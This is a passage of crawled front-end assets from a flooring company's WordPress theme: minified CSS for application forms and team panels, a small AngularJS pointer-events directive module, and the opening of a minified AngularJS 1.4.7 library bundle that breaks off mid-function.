.gform_previous_button,.page-template-page-impact .gform_submit_button,.page-template-page-impact .thumb-button,.page-template-page-impact .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .page-template-page-impact a{background-color:#77a9a3;padding:.75em 1.875em;font-size:1.25em;font-weight:700;letter-spacing:2px}@media screen and (max-width:767.49px){.widget{margin-bottom:.9375em}}[class*=widget_impact] h1,[class*=widget_impact] h2,[class*=widget_impact] h3,[class*=widget_impact] h4,[class*=widget_impact] h5,[class*=widget_impact] h6{color:#77a9a3}.widget_impactTeamPanel{background-color:#ebebec;padding:20px 0}.teamPanel-member-name{font-size:24px;color:#304f5e;font-weight:700}.teamPanel-member-content{font-size:18px}.teamPanel-member-content p{margin:0}.teamPanel-members{list-style-type:none;margin-top:-30px;margin-bottom:-30px;padding:0}.teamPanel-member{margin:30px 0}.teamPanel-member-info{padding-left:5px}.teamPanel-member-photo{margin-bottom:15px;width:100%;padding-bottom:100%;border:15px solid #fff;-webkit-box-shadow:3px 3px 6px 2px rgba(0,0,0,.6);box-shadow:3px 3px 6px 2px rgba(0,0,0,.6);background-size:cover;background-position:center center}@media screen and (max-width:767.49px){.teamPanel-member-photo{border:10px solid #fff}}.impact-application .editorContent .gfield,.impact-application .gfield{margin-bottom:1.25em}.impact-application .formField-halfWidth{width:50%;max-height:58px}.impact-application .gfield_checkbox label,.impact-application .gfield_label{font-weight:700;color:#888!important}.impact-application .gfield_label{position:relative;height:0;-webkit-transition:all .4s cubic-bezier(.1,.89,.65,.96);transition:all .4s cubic-bezier(.1,.89,.65,.96)}.impact-application .gfield_label{top:1.3em;left:1em}.impact-application .gfield-activated .gfield_label{top:-15px;left:0;font-size:.8em}.impact-application .gfield_checkbox{margin-top:1em}.impact-application .gfield_checkbox li{display:inline-block;margin-right:20px}.impact-application .gform_footer .left{display:none}.impact-application .gform_footer .right{width:100%;text-align:center}.impact-application textarea[placeholder]{z-index:10;position:relative}.impact-application input[type=datetime-local],.impact-application input[type=datetime],.impact-application input[type=email],.impact-application input[type=number],.impact-application input[type=password],.impact-application input[type=search],.impact-application input[type=tel],.impact-application input[type=text],.impact-application input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000}.impact-application input[type=datetime-local]:hover,.impact-application input[type=datetime]:hover,.impact-application input[type=email]:hover,.impact-application input[type=number]:hover,.impact-application input[type=password]:hover,.impact-application input[type=search]:hover,.impact-application input[type=tel]:hover,.impact-application input[type=text]:hover,.impact-application input[type=url]:hover{background:#eee;border-color:#eee}.impact-application input[type=datetime-local]:focus,.impact-application input[type=datetime]:focus,.impact-application input[type=email]:focus,.impact-application input[type=number]:focus,.impact-application input[type=password]:focus,.impact-application input[type=search]:focus,.impact-application input[type=tel]:focus,.impact-application input[type=text]:focus,.impact-application input[type=url]:focus{background:#fff;border-color:#000}.impact-application input[type=datetime-local].error,.impact-application input[type=datetime].error,.impact-application input[type=email].error,.impact-application input[type=number].error,.impact-application input[type=password].error,.impact-application input[type=search].error,.impact-application input[type=tel].error,.impact-application input[type=text].error,.impact-application input[type=url].error{background:null;border-color:#c00}.impact-application input[type=datetime-local][disabled],.impact-application input[type=datetime][disabled],.impact-application input[type=email][disabled],.impact-application input[type=number][disabled],.impact-application input[type=password][disabled],.impact-application input[type=search][disabled],.impact-application input[type=tel][disabled],.impact-application input[type=text][disabled],.impact-application input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.impact-application input[type=datetime-local],.impact-application input[type=datetime-local]:focus,.impact-application input[type=datetime-local]:hover,.impact-application input[type=datetime],.impact-application input[type=datetime]:focus,.impact-application input[type=datetime]:hover,.impact-application input[type=email],.impact-application input[type=email]:focus,.impact-application input[type=email]:hover,.impact-application input[type=number],.impact-application input[type=number]:focus,.impact-application input[type=number]:hover,.impact-application input[type=password],.impact-application input[type=password]:focus,.impact-application input[type=password]:hover,.impact-application input[type=search],.impact-application input[type=search]:focus,.impact-application input[type=search]:hover,.impact-application input[type=tel],.impact-application input[type=tel]:focus,.impact-application input[type=tel]:hover,.impact-application input[type=text],.impact-application input[type=text]:focus,.impact-application input[type=text]:hover,.impact-application input[type=url],.impact-application input[type=url]:focus,.impact-application input[type=url]:hover{background-color:#fff;border:2px solid #888;font-weight:700;color:#444;width:100%;padding:.9375em .9375em}.impact-application textarea{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;height:8em;max-width:100%;resize:none;overflow:auto}.impact-application textarea:hover{background:#eee;border-color:#eee}.impact-application textarea:focus{background:#fff;border-color:#000}.impact-application textarea.error{border-color:#c00}.impact-application textarea,.impact-application textarea:focus,.impact-application textarea:hover{background-color:#fff;border:2px solid #888;font-weight:700;color:#444;width:100%;padding:.9375em .9375em}html.selectappearance .impact-application select,html.selectappearance .impact-application select:focus,html.selectappearance .impact-application select:hover{background-color:#fff;border:2px solid #888;height:auto;font-weight:700;color:#444;width:100%;padding:.9375em .9375em;background-image:none}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/pointer-events-cac1ef124c.js?ver=6.8.3
body_size: -117
content:
!function(n){var e=n.module("pointerEvents",[]),o={pePointerdown:"pointerdown",pePointerup:"pointerup",pePointermove:"pointermove"};function t(n,o){e.directive(n,[function(){return{link:function(e,t,i){t.on(o,(function(o){e.$apply((function(){e.$eval(i[n],{$event:o})}))}))}}}])}for(var i in o)o.hasOwnProperty(i)&&t(i,o[i])}(angular);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/vendor-f0c17ee344.js?ver=6.8.3
body_size: 116937
content:
/**
 * @license AngularJS v1.4.7
 * (c) 2010-2015 Google, Inc. http://angularjs.org
 * License: MIT
 */
!function(e,t,n){"use strict";function r(e,t){return t=t||Error,function(){var n,r,i=arguments,o=i[0],a="["+(e?e+":":"")+o+"] ";for(a+=i[1].replace(/\{\d+\}/g,(function(e){var t=+e.slice(1,-1)+2;return t<i.length?Re(i[t]):e})),a+="\nhttp://errors.angularjs.org/1.4.7/"+(e?e+"/":"")+o,r=2,n="?";r<i.length;r++,n="&")a+=n+"p"+(r-2)+"="+encodeURIComponent(Re(i[r]));return new t(a)}}var i=/^\/(.+)\/([a-z]*)$/,o=function(e){return F(e)?e.toLowerCase():e},a=Object.prototype.hasOwnProperty,s=function(e){return F(e)?e.toUpperCase():e};"i"!=="I".toLowerCase()&&(o=function(e){return F(e)?e.replace(/[A-Z]/g,(function(e){return String.fromCharCode(32|e.charCodeAt(0))})):e},s=function(e){return F(e)?e.replace(/[a-z]/g,(function(e){return String.fromCharCode(-33&e.charCodeAt(0))})):e});var u,c,l,f,h=[].slice,d=[].splice,p=[].push,m=Object.prototype.toString,v=Object.getPrototypeOf,g=r("ng"),y=e.angular||(e.angular={}),$=0;function b(e){if(null==e||z(e))return!1;var t="length"in Object(e)&&e.length;return!(e.nodeType!==Le||!t)||(F(e)||V(e)||0===t||"number"==typeof t&&t>0&&t-1 in e)}function w(e,t,n){var r,i;if(e)if(B(e))for(r in e)"prototype"==r||"length"==r||"name"==r||e.hasOwnProperty&&!e.hasOwnProperty(r)||t.call(n,e[r],r,e);else if(V(e)||b(e)){var o="object"!=typeof e;for(r=0,i=e.length;r<i;r++)(o||r in e)&&t.call(n,e[r],r,e)}else if(e.forEach&&e.forEach!==w)e.forEach(t,n,e);else if(R(e))for(r in e)t.call(n,e[r],r,e);else if("function"==typeof e.hasOwnProperty)for(r in e)e.hasOwnProperty(r)&&t.call(n,e[r],r,e);else for(r in e)a.call(e,r)&&t.call(n,e[r],r,e);return e}function x(e,t,n){for(var r=Object.keys(e).sort(),i=0;i<r.length;i++)t.call(n,e[r[i]],r[i]);return r}function E(e){return function(t,n){e(n,t)}}function C(){return++$}function S(e,t){t?e.$$hashKey=t:delete e.$$hashKey}function T(e,t,n){for(var r=e.$$hashKey,i=0,o=t.length;i<o;++i){var a=t[i];if(I(a)||B(a))for(var s=Object.keys(a),u=0,c=s.length;u<c;u++){var l=s[u],f=a[l];n&&I(f)?H(f)?e[l]=new Date(f.valueOf()):W(f)?e[l]=new RegExp(f):(I(e[l])||(e[l]=V(f)?[]:{}),T(e[l],[f],!0)):e[l]=f}}return S(e,r),e}function k(e){return T(e,h.call(arguments,1),!1)}function N(e){return T(e,h.call(arguments,1),!0)}function A(e){return parseInt(e,10)}function O(e,t){return k(Object.create(e),t)}function M(){}function _(e){return e}function P(e){return function(){return e}}function D(e){return B(e.toString)&&e.toString!==Object.prototype.toString}function j(e){return void 0===e}function L(e){return void 0!==e}function I(e){return null!==e&&"object"==typeof e}function R(e){return null!==e&&"object"==typeof e&&!v(e)}function F(e){return"string"==typeof e}function q(e){return"number"==typeof e}function H(e){return"[object Date]"===m.call(e)}u=t.documentMode,M.$inject=[],_.$inject=[];var V=Array.isArray;function B(e){return"function"==typeof e}function W(e){return"[object RegExp]"===m.call(e)}function z(e){return e&&e.window===e}function U(e){return e&&e.$evalAsync&&e.$watch}function Y(e){return"boolean"==typeof e}function X(e){return e&&B(e.then)}var G=/^\[object (Uint8(Clamped)?)|(Uint16)|(Uint32)|(Int8)|(Int16)|(Int32)|(Float(32)|(64))Array\]$/;function K(e){return G.test(m.call(e))}var J=function(e){return F(e)?e.trim():e},Q=function(e){return e.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")};function Z(e){return!(!e||!(e.nodeName||e.prop&&e.attr&&e.find))}function ee(e){return o(e.nodeName||e[0]&&e[0].nodeName)}function te(e,t){var n=e.indexOf(t);return n>=0&&e.splice(n,1),n}function ne(e,t,n,r){if(z(e)||U(e))throw g("cpws","Can't copy! Making copies of Window or Scope instances is not supported.");if(K(t))throw g("cpta","Can't copy! TypedArray destination cannot be mutated.");if(t){if(e===t)throw g("cpi","Can't copy! Source and destination are identical.");var i;if(n=n||[],r=r||[],I(e)&&(n.push(e),r.push(t)),V(e)){t.length=0;for(var o=0;o<e.length;o++)t.push(ne(e[o],null,n,r))}else{var s=t.$$hashKey;if(V(t)?t.length=0:w(t,(function(e,n){delete t[n]})),R(e))for(i in e)t[i]=ne(e[i],null,n,r);else if(e&&"function"==typeof e.hasOwnProperty)for(i in e)e.hasOwnProperty(i)&&(t[i]=ne(e[i],null,n,r));else for(i in e)a.call(e,i)&&(t[i]=ne(e[i],null,n,r));S(t,s)}}else if(t=e,I(e)){var u;if(n&&-1!==(u=n.indexOf(e)))return r[u];if(V(e))return ne(e,[],n,r);if(K(e))t=new e.constructor(e);else if(H(e))t=new Date(e.getTime());else if(W(e))(t=new RegExp(e.source,e.toString().match(/[^\/]*$/)[0])).lastIndex=e.lastIndex;else{if(!B(e.cloneNode))return ne(e,Object.create(v(e)),n,r);t=e.cloneNode(!0)}r&&(n.push(e),r.push(t))}return t}function re(e,t){if(V(e)){t=t||[];for(var n=0,r=e.length;n<r;n++)t[n]=e[n]}else if(I(e))for(var i in t=t||{},e)"$"===i.charAt(0)&&"$"===i.charAt(1)||(t[i]=e[i]);return t||e}function ie(e,t){if(e===t)return!0;if(null===e||null===t)return!1;if(e!=e&&t!=t)return!0;var n,r,i,o=typeof e;if(o==typeof t&&"object"==o){if(!V(e)){if(H(e))return!!H(t)&&ie(e.getTime(),t.getTime());if(W(e))return!!W(t)&&e.toString()==t.toString();if(U(e)||U(t)||z(e)||z(t)||V(t)||H(t)||W(t))return!1;for(r in i=je(),e)if("$"!==r.charAt(0)&&!B(e[r])){if(!ie(e[r],t[r]))return!1;i[r]=!0}for(r in t)if(!(r in i)&&"$"!==r.charAt(0)&&L(t[r])&&!B(t[r]))return!1;return!0}if(!V(t))return!1;if((n=e.length)==t.length){for(r=0;r<n;r++)if(!ie(e[r],t[r]))return!1;return!0}}return!1}var oe=function(){if(!L(oe.rules)){var e=t.querySelector("[ng-csp]")||t.querySelector("[data-ng-csp]");if(e){var n=e.getAttribute("ng-csp")||e.getAttribute("data-ng-csp");oe.rules={noUnsafeEval:!n||-1!==n.indexOf("no-unsafe-eval"),noInlineStyle:!n||-1!==n.indexOf("no-inline-style")}}else oe.rules={noUnsafeEval:function(){try{return new Function(""),!1}catch(e){return!0}}(),noInlineStyle:!1}}return oe.rules},ae=function(){if(L(ae.name_))return ae.name_;var e,n,r,i,o=we.length;for(n=0;n<o;++n)if(r=we[n],e=t.querySelector("["+r.replace(":","\\:")+"jq]")){i=e.getAttribute(r+"jq");break}return ae.name_=i};function se(e,t,n){return e.concat(h.call(t,n))}function ue(e,t){return h.call(e,t||0)}function ce(e,t){var n=arguments.length>2?ue(arguments,2):[];return!B(t)||t instanceof RegExp?t:n.length?function(){return arguments.length?t.apply(e,se(n,arguments,0)):t.apply(e,n)}:function(){return arguments.length?t.apply(e,arguments):t.call(e)}}function le(e,r){var i=r;return"string"==typeof e&&"$"===e.charAt(0)&&"$"===e.charAt(1)?i=n:z(r)?i="$WINDOW":r&&t===r?i="$DOCUMENT":U(r)&&(i="$SCOPE"),i}function fe(e,t){return void 0===e?n:(q(t)||(t=t?2:null),JSON.stringify(e,le,t))}function he(e){return F(e)?JSON.parse(e):e}function de(e,t){var n=Date.parse("Jan 01, 1970 00:00:00 "+e)/6e4;return isNaN(n)?t:n}function pe(e,t,n){n=n?-1:1;var r=de(t,e.getTimezoneOffset());return function(e,t){return(e=new Date(e.getTime())).setMinutes(e.getMinutes()+t),e}(e,n*(r-e.getTimezoneOffset()))}function me(e){e=c(e).clone();try{e.empty()}catch(e){}var t=c("<div>").append(e).html();try{return e[0].nodeType===Ie?o(t):t.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,(function(e,t){return"<"+o(t)}))}catch(e){return o(t)}}function ve(e){try{return decodeURIComponent(e)}catch(e){}}function ge(e){var t={};return w((e||"").split("&"),(function(e){var n,r,i;e&&(r=e=e.replace(/\+/g,"%20"),-1!==(n=e.indexOf("="))&&(r=e.substring(0,n),i=e.substring(n+1)),L(r=ve(r))&&(i=!L(i)||ve(i),a.call(t,r)?V(t[r])?t[r].push(i):t[r]=[t[r],i]:t[r]=i))})),t}function ye(e){var t=[];return w(e,(function(e,n){V(e)?w(e,(function(e){t.push(be(n,!0)+(!0===e?"":"="+be(e,!0)))})):t.push(be(n,!0)+(!0===e?"":"="+be(e,!0)))})),t.length?t.join("&"):""}function $e(e){return be(e,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function be(e,t){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,t?"%20":"+")}var we=["ng-","data-ng-","ng:","x-ng-"];function xe(e,t){var n,r,i={};w(we,(function(t){var i=t+"app";!n&&e.hasAttribute&&e.hasAttribute(i)&&(n=e,r=e.getAttribute(i))})),w(we,(function(t){var i,o=t+"app";!n&&(i=e.querySelector("["+o.replace(":","\\:")+"]"))&&(n=i,r=i.getAttribute(o))})),n&&(i.strictDi=null!==function(e,t){var n,r,i=we.length;for(r=0;r<i;++r)if(n=we[r]+t,F(n=e.getAttribute(n)))return n;return null}(n,"strict-di"),t(n,r?[r]:[],i))}function Ee(n,r,i){I(i)||(i={});i=k({strictDi:!1},i);var o=function(){if((n=c(n)).injector()){var e=n[0]===t?"document":me(n);throw g("btstrpd","App Already Bootstrapped with this Element '{0}'",e.replace(/</,"&lt;").replace(/>/,"&gt;"))}(r=r||[]).unshift(["$provide",function(e){e.value("$rootElement",n)}]),i.debugInfoEnabled&&r.push(["$compileProvider",function(e){e.debugInfoEnabled(!0)}]),r.unshift("ng");var o=_t(r,i.strictDi);return o.invoke(["$rootScope","$rootElement","$compile","$injector",function(e,t,n,r){e.$apply((function(){t.data("$injector",r),n(t)(e)}))}]),o},a=/^NG_ENABLE_DEBUG_INFO!/,s=/^NG_DEFER_BOOTSTRAP!/;if(e&&a.test(e.name)&&(i.debugInfoEnabled=!0,e.name=e.name.replace(a,"")),e&&!s.test(e.name))return o();e.name=e.name.replace(s,""),y.resumeBootstrap=function(e){return w(e,(function(e){r.push(e)})),o()},B(y.resumeDeferredBootstrap)&&y.resumeDeferredBootstrap()}function Ce(){e.name="NG_ENABLE_DEBUG_INFO!"+e.name,e.location.reload()}function Se(e){var t=y.element(e).injector();if(!t)throw g("test","no injector found for element argument to getTestability");return t.get("$$testability")}var Te=/[A-Z]/g;function ke(e,t){return t=t||"_",e.replace(Te,(function(e,n){return(n?t:"")+e.toLowerCase()}))}var Ne,Ae=!1;function Oe(e,t,n){if(!e)throw g("areq","Argument '{0}' is {1}",t||"?",n||"required");return e}function Me(e,t,n){return n&&V(e)&&(e=e[e.length-1]),Oe(B(e),t,"not a function, got "+(e&&"object"==typeof e?e.constructor.name||"Object":typeof e)),e}function _e(e,t){if("hasOwnProperty"===e)throw g("badname","hasOwnProperty is not a valid {0} name",t)}function Pe(e,t,n){if(!t)return e;for(var r,i=t.split("."),o=e,a=i.length,s=0;s<a;s++)r=i[s],e&&(e=(o=e)[r]);return!n&&B(e)?ce(o,e):e}function De(e){for(var t,n=e[0],r=e[e.length-1],i=1;n!==r&&(n=n.nextSibling);i++)(t||e[i]!==n)&&(t||(t=c(h.call(e,0,i))),t.push(n));return t||e}function je(){return Object.create(null)}var Le=1,Ie=3;function Re(e){return"function"==typeof e?e.toString().replace(/ \{[\s\S]*$/,""):j(e)?"undefined":"string"!=typeof e?function(e){var t=[];return JSON.stringify(e,(function(e,n){if(I(n=le(e,n))){if(t.indexOf(n)>=0)return"...";t.push(n)}return n}))}(e):e}var Fe={full:"1.4.7",major:1,minor:4,dot:7,codeName:"dark-luminescence"};rt.expando="ng339";var qe=rt.cache={},He=1,Ve=function(e,t,n){e.addEventListener(t,n,!1)},Be=function(e,t,n){e.removeEventListener(t,n,!1)};rt._data=function(e){return this.cache[e[this.expando]]||{}};var We=/([\:\-\_]+(.))/g,ze=/^moz([A-Z])/,Ue={mouseleave:"mouseout",mouseenter:"mouseover"},Ye=r("jqLite");function Xe(e){return e.replace(We,(function(e,t,n,r){return r?n.toUpperCase():n})).replace(ze,"Moz$1")}var Ge=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,Ke=/<|&#?\w+;/,Je=/<([\w:-]+)/,Qe=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,Ze={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function et(e){return!Ke.test(e)}function tt(e){var t=e.nodeType;return t===Le||!t||9===t}function nt(e,t){var n,r,i,o,a=t.createDocumentFragment(),s=[];if(et(e))s.push(t.createTextNode(e));else{for(n=n||a.appendChild(t.createElement("div")),r=(Je.exec(e)||["",""])[1].toLowerCase(),i=Ze[r]||Ze._default,n.innerHTML=i[1]+e.replace(Qe,"<$1></$2>")+i[2],o=i[0];o--;)n=n.lastChild;s=se(s,n.childNodes),(n=a.firstChild).textContent=""}return a.textContent="",a.innerHTML="",w(s,(function(e){a.appendChild(e)})),a}function rt(e){if(e instanceof rt)return e;var n,r,i,o;if(F(e)&&(e=J(e),n=!0),!(this instanceof rt)){if(n&&"<"!=e.charAt(0))throw Ye("nosel","Looking up elements via selectors is not supported by jqLite! See: http://docs.angularjs.org/api/angular.element");return new rt(e)}dt(this,n?(r=e,i=i||t,(o=Ge.exec(r))?[i.createElement(o[1])]:(o=nt(r,i))?o.childNodes:[]):e)}function it(e){return e.cloneNode(!0)}function ot(e,t){if(t||st(e),e.querySelectorAll)for(var n=e.querySelectorAll("*"),r=0,i=n.length;r<i;r++)st(n[r])}function at(e,t,n,r){if(L(r))throw Ye("offargs","jqLite#off() does not support the `selector` argument");var i=ut(e),o=i&&i.events,a=i&&i.handle;if(a)if(t)w(t.split(" "),(function(t){if(L(n)){var r=o[t];if(te(r||[],n),r&&r.length>0)return}Be(e,t,a),delete o[t]}));else for(t in o)"$destroy"!==t&&Be(e,t,a),delete o[t]}function st(e,t){var r=e.ng339,i=r&&qe[r];if(i){if(t)return void delete i.data[t];i.handle&&(i.events.$destroy&&i.handle({},"$destroy"),at(e)),delete qe[r],e.ng339=n}}function ut(e,t){var r=e.ng339,i=r&&qe[r];return t&&!i&&(e.ng339=r=++He,i=qe[r]={events:{},data:{},handle:n}),i}function ct(e,t,n){if(tt(e)){var r=L(n),i=!r&&t&&!I(t),o=!t,a=ut(e,!i),s=a&&a.data;if(r)s[t]=n;else{if(o)return s;if(i)return s&&s[t];k(s,t)}}}function lt(e,t){return!!e.getAttribute&&(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+t+" ")>-1}function ft(e,t){t&&e.setAttribute&&w(t.split(" "),(function(t){e.setAttribute("class",J((" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+J(t)+" "," ")))}))}function ht(e,t){if(t&&e.setAttribute){var n=(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ");w(t.split(" "),(function(e){e=J(e),-1===n.indexOf(" "+e+" ")&&(n+=e+" ")})),e.setAttribute("class",J(n))}}function dt(e,t){if(t)if(t.nodeType)e[e.length++]=t;else{var n=t.length;if("number"==typeof n&&t.window!==t){if(n)for(var r=0;r<n;r++)e[e.length++]=t[r]}else e[e.length++]=t}}function pt(e,t){return mt(e,"$"+(t||"ngController")+"Controller")}function mt(e,t,n){9==e.nodeType&&(e=e.documentElement);for(var r=V(t)?t:[t];e;){for(var i=0,o=r.length;i<o;i++)if(L(n=c.data(e,r[i])))return n;e=e.parentNode||11===e.nodeType&&e.host}}function vt(e){for(ot(e,!0);e.firstChild;)e.removeChild(e.firstChild)}function gt(e,t){t||ot(e);var n=e.parentNode;n&&n.removeChild(e)}Ze.optgroup=Ze.option,Ze.tbody=Ze.tfoot=Ze.colgroup=Ze.caption=Ze.thead,Ze.th=Ze.td;var yt=rt.prototype={ready:function(n){var r=!1;function i(){r||(r=!0,n())}"complete"===t.readyState?setTimeout(i):(this.on("DOMContentLoaded",i),rt(e).on("load",i))},toString:function(){var e=[];return w(this,(function(t){e.push(""+t)})),"["+e.join(", ")+"]"},eq:function(e){return c(e>=0?this[e]:this[this.length+e])},length:0,push:p,sort:[].sort,splice:[].splice},$t={};w("multiple,selected,checked,disabled,readOnly,required,open".split(","),(function(e){$t[o(e)]=e}));var bt={};w("input,select,option,textarea,button,form,details".split(","),(function(e){bt[e]=!0}));var wt={ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"};function xt(e,t){var n=$t[t.toLowerCase()];return n&&bt[ee(e)]&&n}function Et(){this.$get=function(){return k(rt,{hasClass:function(e,t){return e.attr&&(e=e[0]),lt(e,t)},addClass:function(e,t){return e.attr&&(e=e[0]),ht(e,t)},removeClass:function(e,t){return e.attr&&(e=e[0]),ft(e,t)}})}}function Ct(e,t){var n=e&&e.$$hashKey;if(n)return"function"==typeof n&&(n=e.$$hashKey()),n;var r=typeof e;return n="function"==r||"object"==r&&null!==e?e.$$hashKey=r+":"+(t||C)():r+":"+e}function St(e,t){if(t){var n=0;this.nextUid=function(){return++n}}w(e,this.put,this)}w({data:ct,removeData:st,hasData:function(e){for(var t in qe[e.ng339])return!0;return!1}},(function(e,t){rt[t]=e})),w({data:ct,inheritedData:mt,scope:function(e){return c.data(e,"$scope")||mt(e.parentNode||e,["$isolateScope","$scope"])},isolateScope:function(e){return c.data(e,"$isolateScope")||c.data(e,"$isolateScopeNoTemplate")},controller:pt,injector:function(e){return mt(e,"$injector")},removeAttr:function(e,t){e.removeAttribute(t)},hasClass:lt,css:function(e,t,n){if(t=Xe(t),!L(n))return e.style[t];e.style[t]=n},attr:function(e,t,r){var i=e.nodeType;if(i!==Ie&&2!==i&&8!==i){var a=o(t);if($t[a]){if(!L(r))return e[t]||(e.attributes.getNamedItem(t)||M).specified?a:n;r?(e[t]=!0,e.setAttribute(t,a)):(e[t]=!1,e.removeAttribute(a))}else if(L(r))e.setAttribute(t,r);else if(e.getAttribute){var s=e.getAttribute(t,2);return null===s?n:s}}},prop:function(e,t,n){if(!L(n))return e[t];e[t]=n},text:function(){return e.$dv="",e;function e(e,t){if(j(t)){var n=e.nodeType;return n===Le||n===Ie?e.textContent:""}e.textContent=t}}(),val:function(e,t){if(j(t)){if(e.multiple&&"select"===ee(e)){var n=[];return w(e.options,(function(e){e.selected&&n.push(e.value||e.text)})),0===n.length?null:n}return e.value}e.value=t},html:function(e,t){if(j(t))return e.innerHTML;ot(e,!0),e.innerHTML=t},empty:vt},(function(e,t){rt.prototype[t]=function(t,n){var r,i,o=this.length;if(e!==vt&&j(2==e.length&&e!==lt&&e!==pt?t:n)){if(I(t)){for(r=0;r<o;r++)if(e===ct)e(this[r],t);else for(i in t)e(this[r],i,t[i]);return this}for(var a=e.$dv,s=j(a)?Math.min(o,1):o,u=0;u<s;u++){var c=e(this[u],t,n);a=a?a+c:c}return a}for(r=0;r<o;r++)e(this[r],t,n);return this}})),w({removeData:st,on:function e(t,n,r,i){if(L(i))throw Ye("onargs","jqLite#on() does not support the `selector` or `eventData` parameters");if(tt(t)){var o=ut(t,!0),a=o.events,s=o.handle;s||(s=o.handle=function(e,t){var n=function(n,r){n.isDefaultPrevented=function(){return n.defaultPrevented};var i=t[r||n.type],o=i?i.length:0;if(o){if(j(n.immediatePropagationStopped)){var a=n.stopImmediatePropagation;n.stopImmediatePropagation=function(){n.immediatePropagationStopped=!0,n.stopPropagation&&n.stopPropagation(),a&&a.call(n)}}n.isImmediatePropagationStopped=function(){return!0===n.immediatePropagationStopped},o>1&&(i=re(i));for(var s=0;s<o;s++)n.isImmediatePropagationStopped()||i[s].call(e,n)}};return n.elem=e,n}(t,a));for(var u=n.indexOf(" ")>=0?n.split(" "):[n],c=u.length;c--;){var l=a[n=u[c]];l||(a[n]=[],"mouseenter"===n||"mouseleave"===n?e(t,Ue[n],(function(e){var t=e.relatedTarget;t&&(t===this||this.contains(t))||s(e,n)})):"$destroy"!==n&&Ve(t,n,s),l=a[n]),l.push(r)}}},off:at,one:function(e,t,n){(e=c(e)).on(t,(function r(){e.off(t,n),e.off(t,r)})),e.on(t,n)},replaceWith:function(e,t){var n,r=e.parentNode;ot(e),w(new rt(t),(function(t){n?r.insertBefore(t,n.nextSibling):r.replaceChild(t,e),n=t}))},children:function(e){var t=[];return w(e.childNodes,(function(e){e.nodeType===Le&&t.push(e)})),t},contents:function(e){return e.contentDocument||e.childNodes||[]},append:function(e,t){var n=e.nodeType;if(n===Le||11===n)for(var r=0,i=(t=new rt(t)).length;r<i;r++){var o=t[r];e.appendChild(o)}},prepend:function(e,t){if(e.nodeType===Le){var n=e.firstChild;w(new rt(t),(function(t){e.insertBefore(t,n)}))}},wrap:function(e,t){t=c(t).eq(0).clone()[0];var n=e.parentNode;n&&n.replaceChild(t,e),t.appendChild(e)},remove:gt,detach:function(e){gt(e,!0)},after:function(e,t){for(var n=e,r=e.parentNode,i=0,o=(t=new rt(t)).length;i<o;i++){var a=t[i];r.insertBefore(a,n.nextSibling),n=a}},addClass:ht,removeClass:ft,toggleClass:function(e,t,n){t&&w(t.split(" "),(function(t){var r=n;j(r)&&(r=!lt(e,t)),(r?ht:ft)(e,t)}))},parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},next:function(e){return e.nextElementSibling},find:function(e,t){return e.getElementsByTagName?e.getElementsByTagName(t):[]},clone:it,triggerHandler:function(e,t,n){var r,i,o,a=t.type||t,s=ut(e),u=s&&s.events,c=u&&u[a];c&&(r={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:M,type:a,target:e},t.type&&(r=k(r,t)),i=re(c),o=n?[r].concat(n):[r],w(i,(function(t){r.isImmediatePropagationStopped()||t.apply(e,o)})))}},(function(e,t){rt.prototype[t]=function(t,n,r){for(var i,o=0,a=this.length;o<a;o++)j(i)?L(i=e(this[o],t,n,r))&&(i=c(i)):dt(i,e(this[o],t,n,r));return L(i)?i:this},rt.prototype.bind=rt.prototype.on,rt.prototype.unbind=rt.prototype.off})),St.prototype={put:function(e,t){this[Ct(e,this.nextUid)]=t},get:function(e){return this[Ct(e,this.nextUid)]},remove:function(e){var t=this[e=Ct(e,this.nextUid)];return delete this[e],t}};var Tt=[function(){this.$get=[function(){return St}]}],kt=/^[^\(]*\(\s*([^\)]*)\)/m,Nt=/,/,At=/^\s*(_?)(\S+?)\1\s*$/,Ot=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/gm,Mt=r("$injector");function _t(e,t){t=!0===t;var r={},i="Provider",o=[],a=new St([],!0),s={$provide:{provider:h(d),factory:h(m),service:h((function(e,t){return m(e,["$injector",function(e){return e.instantiate(t)}])})),value:h((function(e,t){return m(e,P(t),!1)})),constant:h((function(e,t){_e(e,"constant"),s[e]=t,c[e]=t})),decorator:function(e,t){var n=u.get(e+i),r=n.$get;n.$get=function(){var e=l.invoke(r,n);return l.invoke(t,null,{$delegate:e})}}}},u=s.$injector=v(s,(function(e,t){throw y.isString(t)&&o.push(t),Mt("unpr","Unknown provider: {0}",o.join(" <- "))})),c={},l=c.$injector=v(c,(function(e,t){var 